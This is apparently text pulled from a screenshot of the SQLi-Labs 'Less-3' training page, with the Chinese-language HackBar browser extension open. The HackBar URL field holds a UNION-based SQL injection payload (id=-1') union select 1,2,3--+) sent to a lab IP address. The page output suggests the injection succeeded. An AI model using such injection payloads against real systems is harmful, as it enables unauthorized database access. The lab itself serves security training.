 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://49.232.171.41/Less-3/index.php?id=-1') union select 1,2,3--+
Split URL
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求